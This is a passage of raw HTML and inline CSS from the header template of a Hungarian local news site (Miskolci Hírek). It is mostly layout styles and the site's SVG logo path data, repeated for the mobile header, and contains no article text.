(max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-dfb4668ba64f3a8e863c539b987c9ca2 dbgads-header" id="dbgads-dfb4668ba64f3a8e863c539b987c9ca2"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" 